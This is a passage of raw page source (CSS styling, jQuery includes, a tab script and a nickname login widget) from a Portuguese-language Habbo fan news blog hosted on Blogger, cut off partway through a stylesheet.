li:before{margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {
padding: 0;
width: 800px
}
body#layout .theme-opt {
display: block !important;
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.3%;
}
body#layout .headerleft {
width: 250px;
}
body#layout .headerright {
width: 460px;
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout .post-author-widget, body#layout .post-author-social {
display: block;
visibility:visible;
height: auto;
width: 42.43%;
float:left;
}
body#layout .post-author-social {
float:right;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {
display:block;
}
body#layout #main-wrapper {
float:left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .header-search {
display: none;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout .sidebar.section {
background-color: #ff7f00!important;
border: 1px solid #ca7900;
}
body#layout .sidetabs .section {
background-color: #ffd400 !important;
border: 1px solid #dcbc20;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout .section .draggable-widget .widget-wrap2 {
background-color: #ff5722!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .add_widget {
background: #ebebeb;
border: 1px solid #dddddd;
}
body#layout .menu-wrap {
height: auto;
}
body#layout .menu-tab {
display: none;
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .bottom-bar-social {
display: block;
float: none;
}
body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {
padding: 0;
}
body#layout .editlink {
background: #ff5722;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #00b0bd;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .lowerbar {
width: 28.07%;
float: left;
}
/*------Layout (end)----------*/
<style>
*, *:before, *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
position: relative;
}
body { overflow-x: hidden; }
.articlesb .imagem .info .titulo {
font-size: 13pt;
max-height: 45px;
overflow: hidden;
text-overflow: ellipsis;
}
.articlesb {
width: 100%;
height: 128px;
margin:0px 0px 10px 0px;
border-radius:20px;
padding: 4px;
}
.articlesb .imagem {
width: 100%;
height: 100%;
border-radius:39px;
background-color: #64D5F2;
background-position: left;
background-size: cover;
}
.articlesb .imagem .info {
padding: 15px;
width: 100%;
float: left;
font-size: 9pt;
color: #FFFFFF;
overflow: hidden;
text-overflow: ellipsis;
text-shadow: 1px 1px 2px rgba(0,0,0,.3);
}
.articlesb .imagem .info .desc {
color: rgba(255,255,255,0.8);
font-size: 11pt;
max-height: 44px;
overflow: hidden;
text-overflow: ellipsis;
}
.articlesb .imagem .time {
display: none;
}
.articlesb .imagem .time {
display: block;
bottom: 0;
margin: 0px 0px 80px 36px;
padding: 0px 10px 0px 10px;
width: auto;
height: 28px;
line-height: 28px;
border-radius:7px;
background-color: rgba(0,0,0,0.4);
font-size: 9pt;
text-align: center;
color: #FFFFFF;
position: absolute;
font-size: inherit;
}
.articlesb .imagem .tools {
display: none;
}
.articlesb .imagem {
width: 100%;
height: 100%;
border-radius:20px;
background-color: #64D5F2;
background-position: center;
}
.articlesb .imagem .info {
padding: 40px;
width: 70%;
float: left;
font-size: 9pt;
color: #FFFFFF;
overflow: hidden;
text-overflow: ellipsis;
text-shadow: 1px 1px 2px rgba(0,0,0,.3);
}
.articlesb .imagem .tools {
display: block;
padding: 15px;
width: 30%;
height: 100%;
float: right;
font-size: 9pt;
color: #FFFFFF;
overflow: hidden;
text-overflow: ellipsis;
}
.articlesb .imagem .tools  .usuario{
display: none;
margin: 130px 0px 0px 75px;
width: 104px;
height: 67px;
right: 0;
bottom: 0;
background-image: url(https://i.imgur.com/6gvLSX2.png);
position: absolute;
filter: drop-shadow(2px 0 #FFFFFF) drop-shadow(-2px 0 #FFFFFF) drop-shadow(0 2px #FFFFFF) drop-shadow(0 -2px #FFFFFF) drop-shadow(0 2px rgba(0,0,0,0.1));
}
.articlesb .imagem:hover .tools  .autor, .articlesb .imagem:hover .tools  .usuario{
animation: show 1s ease-in-out both;
display: block;
}
.articlesb .imagem .tools  .usuario img{
margin: -60px 0px 0px 25px;
}
/* Featured Section */
.tl-topfeatured{position:relative;margin:25px 0;display:block;background-color:#FFFFFF}
.featured-top{position:relative}
.featured-full-top{width:100%;position:relative;overflow:hidden}
.featured-left-n-right{position:relative;overflow:hidden}
.featured-left,.featured-right{width:50%;}
.featured-two-col{position:relative;overflow:hidden}
.featured-small{float:left;width:50%}
.featured-inner{padding:0;overflow:hidden}
.featured-small .featured-inner{margin-bottom:5px;margin-right:5px;}
.featured-small.last-child .featured-inner{margin-right:0}
.featured-left .tl-topost-item,.tl-postCarousel.topCar .car-item{max-height:415px}
.featured-right .tl-topost-item{height:205px}
.featured-top .popup-stuff,.featured-top .ss,.featured-top .tl-recentLink,.tl-postCarousel-F.fouritem .tl-recentLink{display:none}
.featured-top .tl-wspace{padding:0;border:none}
.featured-top .tl-recentMag{margin:0}
.featured-full-bottom{position:relative;display:block;overflow:hidden}
.small-grid{float:left;width:33.3333333333%}
.small-grid .tl-topost{margin-top:5px;margin-right:5px;}
.small-grid.last-child .tl-topost{margin-right:0px;}
.tl-topost-item:before,.tl-postCarousel.topCar .car-item:before,.tl-postCarousel-F.fouritem .car-item:before,.tl-galleryMag .headline:before{opacity:0.8;z-index:1;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.tl-topost-item:hover:before,.tl-postCarousel.topCar .car-item:hover:before,.tl-postCarousel-F.fouritem .car-item:hover:before,.tl-galleryMag .headline:hover:before{opacity:1;background:rgba(0,0,0,0.3)}
.tl-topost-item:before,.tl-postCarousel.topCar .car-item:before,.tl-postCarousel-F.fouritem .car-item:before,.tl-galleryMag .headline:before{pointer-events:none;position:absolute;content:'';width:100%;height:100%;left:0;top:0;vertical-align:top}
.tl-topost-item:before,.tl-postCarousel.topCar .car-item:before,.tl-postCarousel-F.fouritem .car-item:before,.blogMainContent .tl-topost-item:before,.tl-galleryMag .headline:before{background:rgba(0,0,0,0.2);box-shadow: inset 0 -400px 200px -200px rgba(0,0,0,.4);}
.tl-featuredMag{overflow:hidden;position:relative}
.tl-featuredMag img{-webkit-transition:all 0.7s ease;transition:all 0.7s ease}
.tl-topost{position:relative;overflow:hidden;text-align:left}
.tl-topost img{width:100%;height:100%}
div#FeaturedXLarge-2 .tl-topost-cat{background:#00bce4;}
div#FeaturedSmall-3 .tl-topost-cat{background:#7ac143;}
div#FeaturedSmall-4 .tl-topost-cat{background:#ffcc33;}
div#FeaturedLarge-5 .tl-topost-cat{background:#fd5c63;}
div#FeaturedMedium-6 .tl-topost-cat{background:#ff0033;}
div#FeaturedMedium-7 .tl-topost-cat{background:#ff7243;}
div#FeaturedMedium-8 .tl-topost-cat{background:#553a99;}
.tl-topost-cat{position:absolute;top:10px;background-color:rgba(51,51,51,0.79);z-index:2;display:inline-block;padding:5px 10px;font-size:12px;color:#fff;text-transform:uppercase;transition:all .4s linear;-moz-transition:all .4s linear;-webkit-transition:all .4s linear}
.tl-topost-cat:hover{background-color:#e5192c}
.tl-topost-item:hover h3{margin:5px 0}
.tl-topost:hover .tl-topost-item .top-right-content,.tl-postCarousel.topCar .car-item:hover .topCaro-meta,.car-item:hover .tl-postCarousel-F .car-item h3{bottom:35px;}
.tl-topost-item .top-right-content,.tl-postCarousel-F .car-item h3,.topCaro-meta,#related-articles li h4{position:Absolute;z-index:2;bottom:20px;transition:bottom 0.5s cubic-bezier(.55,0,.1,1);left:0;margin:0;moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;padding:0 30px;width:100%}
.tl-topost-item h3,.topCaro-meta{margin:5px 0;text-transform:capitalize}
.blogMainContent .tl-topost-item h3{text-transform:capitalize}
.blogMainContent .tl-topost-item .top-right-content{bottom:30px}
.blogMainContent a.tl-topost-cat{background:#e5192c;}
.tl-topost-item .tl-topost-item-link,.blogMainContent .tl-topost-item .recentdate,.blogMainContent .tl-topost-item .authorname{color:#fff}
.tl-topfeatured .authorname,.tl-topfeatured .recentdate,.tl-postCarousel-F .authorname,.tl-postCarousel-F .recentdate{color:#FFFFFF}
div#FeaturedXLarge-2 a h3,.tl-postCarousel .car-item h3{color:#FFF;font-weight:500;letter-spacing:1px;font-size:30px}
.featured-two-col a h3{color:#fff;font-size:18px;font-weight:500;}
.featured-large a h3,.small-grid a h3{font-size:20px;color:#fff;font-weight:500;}
.small-grid .tl-topost-item{height:250px}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3364076693269523170&amp;zx=d997868a-1323-4625-bc3a-89ebf62c344d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3364076693269523170&amp;zx=d997868a-1323-4625-bc3a-89ebf62c344d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2755346069248786 -->

</head>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jqueryui-touch-punch/0.2.3/jquery.ui.touch-punch.min.js'></script>

<style>

a {
    color: #009c89;
    text-decoration: none;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
}
}

</style>

<script type='text/javascript'>
var cachenickon = 0;

function TipHelpers() {
			$('[rel=tip]').tipsy({fade: true, gravity: 's'});
			$('[rel=tip_right]').tipsy({fade: true, gravity: 'w'});
			$('[rel=tip_left]').tipsy({fade: true, gravity: 'e'});
			$('[rel=tip_bot]').tipsy({fade: true, gravity: 'n'});
		};
  
(function($) {
  $(document).ready(function(){
      $('ul.xo-tab-links li').click(function(){
          var tab_id = $(this).attr('data-tab');

          // Make the old tab inactive.
          $('ul.xo-tab-links li').removeClass('current');
          $('.xo-tab-content').removeClass('current');
          
          // Make the clicked tab active.
          $(this).addClass('current');
          $("#"+tab_id).addClass('current');
      })
  })
    })(jQuery);
</script>
<body class='item'>
<a class='linksafety' href='https://www.habbonews.net/2023/02/189-isso-news-nao-mostra-golpes-na-praca.html'>
<div class='seguranca-int'>
<div class='seguranca-conteudo'>
<h6 class='seguranca-mensagem'></h6>
</div>
</div>
</a>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap julhoblack2'>
<div class='body-row' id='header-wrappers' style='width: 100%; padding: 0px 0;'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.habbonews.net/' style='display: block'><h1 style='display:none'></h1>
<img alt='Habbo News: Informação com rapidez e simplicidade!' height='173px; ' id='Header1_headerimg' src='https://i.imgur.com/q3sECIR.png' style='text-align: center; top: 3px; padding: 0 !important;'/>
<div class='divicapa'></div>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<div class="loginboxnews25 loginnews25-boxprincipal" style="display: none;">
<img class="boxavatar-loginnews25" src="https://i.imgur.com/2qS73EO.png" />
<img  reload="true" onerror="erroanonimosentado(this);" class="group-loginnews25" src="https://www.habbo.com.br/habbo-imaging/avatarimage?size=m&amp;figure=hr-828-58.hd-180-1.ch-3321-91.lg-3116-1408-1408.sh-908-91.ha-1015&amp;gesture=sml&amp;action=sit&amp;direction=2&amp;head_direction=2&amp;headonly=0" />
<div class="loginboxnews25-wrapper">
<div class="div" style="left: 6px;">
<div class="div-2">
<div class="div-3">
<div class="text-wrapper">Nick para logar no site</div>
<div class="div-4">
<img class="image" src="https://i.imgur.com/peXNZEV.png" />
<div class="text-wrapper-2">.BR</div>
</div>
</div>
<div class="div-5">
<div class="text-wrapper-3"><input type="text" placeholder="Seu nick aqui" id="nickuser-loginnews25" /></div>
<svg class="vector" width="20" height="20" viewbox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 0C4.48 0 0 4.48 0 10C0 15.52 4.48 20 10 20C15.52 20 20 15.52 20 10C20 4.48 15.52 0 10 0ZM10 18C5.59 18 2 14.41 2 10C2 5.59 5.59 2 10 2C14.41 2 18 5.59 18 10C18 14.41 14.41 18 10 18ZM13.88 6.29L8 12.17L6.12 10.29C5.73 9.9 5.1 9.9 4.71 10.29C4.32 10.68 4.32 11.31 4.71 11.7L7.3 14.29C7.69 14.68 8.32 14.68 8.71 14.29L15.3 7.7C15.69 7.31 15.69 6.68 15.3 6.29C14.91 5.9 14.27 5.9 13.88 6.29Z" fill="#43A136"></path>
</svg>
</div>
</div>
<div class="div-6">
<div class="div-7 loginnews25-box loginbloqueado">
<div class="class">
<div class="overlap-group-loginnews25">
<img class="loginnews25-blockicon" src="https://i.imgur.com/U6DT8m6.png" />
<svg style="display: none;" class="img loginnews25-svgicon" width="17" height="21" viewbox="0 0 17 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 18.5H2V5.5C2 4.95 1.55 4.5 1 4.5C0.45 4.5 0 4.95 0 5.5V18.5C0 19.6 0.9 20.5 2 20.5H12C12.55 20.5 13 20.05 13 19.5C13 18.95 12.55 18.5 12 18.5ZM17 14.5V2.5C17 1.4 16.1 0.5 15 0.5H6C4.9 0.5 4 1.4 4 2.5V14.5C4 15.6 4.9 16.5 6 16.5H15C16.1 16.5 17 15.6 17 14.5ZM15 14.5H6V2.5H15V14.5Z" fill="white"></path></svg></div>
</div>
<div rel="tip_bot" title="Para liberar o código informe o nick do seu personagem no Habbo.com.br!" class="text-wrapper-4 botaologinnews1 botaologin-bloqueado">News-Código</div>
</div>
<div class="div-wrapper botaologinnews2 logarnews25 botaologin-bloqueado"><div class="text-wrapper-4">ENTRAR</div></div>
</div>
<div class="div-3">
<div class="div-8">
<div class="opcaonotifica2" id="7" configuracao="7">
<input id="check-7a-loginnews25" type="checkbox" name="check-7a-loginnews25" checked />
<label class="preferencia-loginnews25" id="7" configuracao="7" for="check-7a-loginnews25">Continuar logado</label>
</div>
</div>
<div class="modaltutologin25" rel="tip" title="Clique aqui para conferir um tutorial de como fazer login no site!"><svg class="class" width="20" height="21" viewbox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M10 0.5C4.48 0.5 0 4.98 0 10.5C0 16.02 4.48 20.5 10 20.5C15.52 20.5 20 16.02 20 10.5C20 4.98 15.52 0.5 10 0.5ZM10 18.5C5.59 18.5 2 14.91 2 10.5C2 6.09 5.59 2.5 10 2.5C14.41 2.5 18 6.09 18 10.5C18 14.91 14.41 18.5 10 18.5ZM9 14.5H11V16.5H9V14.5ZM10.61 4.54C8.55 4.24 6.73 5.51 6.18 7.33C6 7.91 6.44 8.5 7.05 8.5H7.25C7.66 8.5 7.99 8.21 8.13 7.83C8.45 6.94 9.4 6.33 10.43 6.55C11.38 6.75 12.08 7.68 12 8.65C11.9 9.99 10.38 10.28 9.55 11.53C9.55 11.54 9.54 11.54 9.54 11.55C9.53 11.57 9.52 11.58 9.51 11.6C9.42 11.75 9.33 11.92 9.26 12.1C9.25 12.13 9.23 12.15 9.22 12.18C9.21 12.2 9.21 12.22 9.2 12.25C9.08 12.59 9 13 9 13.5H11C11 13.08 11.11 12.73 11.28 12.43C11.3 12.4 11.31 12.37 11.33 12.34C11.41 12.2 11.51 12.07 11.61 11.95C11.62 11.94 11.63 11.92 11.64 11.91C11.74 11.79 11.85 11.68 11.97 11.57C12.93 10.66 14.23 9.92 13.96 8.01C13.72 6.27 12.35 4.8 10.61 4.54Z" fill="#5F647A"></path> </svg></div>
</div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<hy style='top: -59px; right: -401px; z-index: 12; position: relative; display: none;'><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css" />
<style>body {
 overflow: hidden;
  transition: all 0.25s ease-out;
}
.night-mode{
filter: invert(100%);
}
/* The important thing here is to not invert the photos */


.night-mode ol {
  filter: invert(100%);
}
.night-mode img {
  filter: invert(100%);
}
.night-mode #ty_footer {
  filter: invert(100%);
}
.night-mode #lower {
  filter: invert(100%);
}
.night-mode footer {
  filter: invert(100%);
}
.night-mode iframe {
  filter: invert(100%);
}
.night-mode .divicapa {
  filter: invert(100%);
}
.night-mode object {
  filter: invert(100%);
}
.night-mode hy {
  filter: invert(100%);
}
.night-mode #hd {
  filter: invert(100%);
}.night-mode #hds {
  filter: invert(0%);
}
.night-mode #avaliacaonoite {
filter: invert(100%); background-color: #d0b78a;
}
.night-mode #ponte {
  filter: invert(100%);
}
.night-mode .julhoblack {
  filter: invert(0%);
}
.night-mode .comment-replies {
filter: invert(100%);
}
.night-mode .titulo-comentarios2 {
filter: invert(100%);
}
.night-mode .datetime {
filter: invert(100%);
}
.night-mode .comment-block:before {
filter: invert(100%);
}
.night-mode .avatar-image-container {
filter: invert(100%);
}
.night-mode .avatar-image-container img {
filter: invert(0%);
}
.night-mode .comment-actions a {
filter: invert(100%);
}
.night-mode .comment-actions a:hover {
filter: invert(100%);
}
.julhoblack2-cancelado {
background-image: url(https://i.imgur.com/V9LW78Z.png); background-repeat: repeat; width: 100%; height: 100%;
}
.julhoblack2 {
background: url(https://i.imgur.com/a20nzaL.png?1704https://i.imgur.com/JgRlduf.png) repeat fixed;
}
.julhoblack2-habbo2020 {
background: url(https://i.imgur.com/KkCABFt.png?https://i.imgur.com/jaghlDU.png?https://i.imgur.com/RlMsHDq.png?https://i.imgur.com/EEp3qL0.png?https://imgur.com/JgRlduf.png?https://i.imgur.com/tSrUIdJ.png?https://imgur.com/JgRlduf.png?https://imgur.com/G3VBre1.png?https://i.imgur.com/V9LW78Z.png) repeat fixed;
}
.julhoblack2b {
background: url(https://i.imgur.com/Sw2k9z5.gif?https://i.imgur.com/jaghlDU.png?2912https://i.imgur.com/4uh7khP.png?3011https://i.imgur.com/KIgodZF.png?https://i.imgur.com/Sw2k9z5.gif?https://i.imgur.com/EEp3qL0.png?https://i.imgur.com/GTOjGTa.png?https://i.imgur.com/OtqD8Eu.png?https://i.imgur.com/Sw2k9z5.gif?https://i.imgur.com/x9w2tZK.png?https://puhekupla.com/images/furni/xmas14_sand.png) repeat fixed;
    background-position: left;
}
.night-mode .julhoblack2 {
background-image: url(https://i.imgur.com/xozzgDV.png?1704https://imgur.com/UGenmc5.gif?https://i.imgur.com/x9w2tZK.png);
}
.night-mode #header-wrappers {
background-color: #fbdabe;
}
.night-mode #pontes {
  filter: invert(100%);
z-index: 15;
}
#hy { 
  right: 0px;
}
hy { 
  right: 0px;
}
b { 
  font-weight: bold;
}
</style>


<style>

*,
*::before,
*::after {
  box-sizing: border-box;
}


.checkbox {
  display: none;
}

/* NIGHT */
.toggle {
  position: relative;
  display: inline-block;
  width: 110px;
  height: 62px;
  background: #484848;
  border: 3px solid #222;
  border-radius: 50px;
  padding: 4px 4px;
  text-align: left;
  cursor: pointer;
  transition: 0.25s;
}

.disc {
  display: inline-block;
  position: relative;
  background: #FFFDF2;
  border: 4px solid #E0E3C4;
  width: 48px;
  height: 48px;
  border-radius: 50%;
  left: 0;
  -webkit-transform: rotate(0);
          transform: rotate(0);
  transition: 0.3s;
}
.disc i {
  position: absolute;
  background: #EFEEDB;
  border: 3px solid #E0E3C4;
  border-radius: 50%;
  transition: 0.3s;
}
.disc i:first-of-type {
  width: 7px;
  height: 7px;
  left: 2px;
  top: 5px;
}
.disc i:nth-of-type(2) {
  width: 13px;
  height: 13px;
  right: 3px;
  top: 0;
}
.disc i:last-of-type {
  width: 9px;
  height: 9px;
  right: 8px;
  bottom: 2px;
}

.cloud {
  display: inline-block;
  position: absolute;
  top: 28px;
  left: 32px;
  background: #fff;
  border: 4px solid #D3D3D3;
  border-radius: 10px;
  width: 36px;
  height: 20px;
  -webkit-transform: scale(0);
          transform: scale(0);
  opacity: 0;
  transition: -webkit-transform 0.5s cubic-bezier(0.67, -0.01, 0.27, 1.45);
  transition: transform 0.5s cubic-bezier(0.67, -0.01, 0.27, 1.45);
  transition: transform 0.5s cubic-bezier(0.67, -0.01, 0.27, 1.45), -webkit-transform 0.5s cubic-bezier(0.67, -0.01, 0.27, 1.45);
}
.cloud__sub1, .cloud__sub2 {
  content: '';
  display: block;
  position: relative;
  border: 4px solid #D3D3D3;
  border-radius: 100%;
  border-right-color: transparent;
  border-bottom-color: transparent;
}
.cloud__sub1:after, .cloud__sub2:after {
  content: '';
  position: absolute;
  background: #fff;
  border-radius: 10px;
}
.cloud__sub1 {
  top: -9px;
  right: -1px;
  width: 18px;
  height: 18px;
  -webkit-transform: rotateZ(47deg);
          transform: rotateZ(47deg);
}
.cloud__sub1:after {
  width: 11px;
  height: 10px;
  top: 0px;
  left: 0px;
}
.cloud__sub2 {
  top: -24px;
  right: -15px;
  width: 10px;
  height: 10px;
  -webkit-transform: rotateZ(51deg);
          transform: rotateZ(51deg);
}
.cloud__sub2:after {
  top: -1px;
  right: -6px;
  width: 10px;
  height: 9px;
}

.star {
  position: absolute;
  background: #fff;
  border-radius: 50%;
  -webkit-transform: scale(1);
          transform: scale(1);
  transition: -webkit-transform 0.5s cubic-bezier(0.67, -0.01, 0.27, 1.8);
  transition: transform 0.5s cubic-bezier(0.67, -0.01, 0.27, 1.8);
  transition: transform 0.5s cubic-bezier(0.67, -0.01, 0.27, 1.8), -webkit-transform 0.5s cubic-bezier(0.67, -0.01, 0.27, 1.8);
}
.star:first-of-type {
  width: 4px;
  height: 4px;
  right: 45px;
  top: 8px;
  transition-delay: 0.1s;
}
.star:nth-of-type(2) {
  width: 5px;
  height: 5px;
  right: 42px;
  bottom: 8px;
  transition-delay: 0.1s;
}
.star:nth-of-type(3) {
  width: 3px;
  height: 3px;
  right: 33px;
  top: 20px;
  transition-delay: 0.1s;
}
.star:nth-of-type(4) {
  width: 3px;
  height: 3px;
  right: 25px;
  top: 33px;
  transition-delay: 0.1s;
}
.star:nth-of-type(5) {
  width: 4px;
  height: 4px;
  right: 16px;
  top: 5px;
  transition-delay: 0.05s;
}
.star:nth-of-type(6) {
  width: 5px;
  height: 5px;
  right: 7px;
  top: 24px;
  transition-delay: 0.15s;
}
.star:nth-of-type(7) {
  width: 3px;
  height: 3px;
  right: 12px;
  bottom: 9px;

  transition-delay: 0.25s;
}

/* DAY */
.checkbox:checked + .toggle {
  background: #C0E6F6;
  border-color: #83C2D7;
}
.checkbox:checked + .toggle .disc {
  background: #F5EB42;
  border-color: #E3C64C;
  left: 48px;
  -webkit-transform: rotate(110deg);
          transform: rotate(110deg);
}
.checkbox:checked + .toggle .disc i:first-of-type,
.checkbox:checked + .toggle .disc i:nth-of-type(2),
.checkbox:checked + .toggle .disc i:last-of-type {
  opacity: 0;
}
.checkbox:checked + .toggle .cloud {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.checkbox:checked + .toggle .star {
  opacity: 0;
  -webkit-transform: scale(0);
          transform: scale(0);
}
         
.divicapa-HWEEN21 {
max-width: 100%;
    height: 300px;
    background: url(https://i.imgur.com/Pl7GoRl.png?https://imgur.com/8ou5rnV.png?https://i.imgur.com/pL9oZrk.png?https://i.imgur.com/IOGxXfO.png?https://imgur.com/uRJyrxE.png?https://imgur.com/6tL1jgm.png?https://i.imgur.com/KcSwG.png) repeat 0px;
    /* transform: scale(1); */
    image-rendering: pixelated;
    position: absolute;
    background-position-y: !important;
    top: -23px;
    left: -18px;
    }

.divicapa-aug22 {
    min-width: 6000px;
    max-width: 6000px;
    height: 171px;
    background: url(https://i.imgur.com/mBhhnn3.png) repeat 23px;
    image-rendering: pixelated;
    position: absolute;
    background-position-y: -325px;
    background-position-x: -52px;
    top: 2px;
    left: -20px;
} 
.divicapa=HWEEN22 {
    max-width: 4000px;
    min-width: 5000px;
    height: 300px;
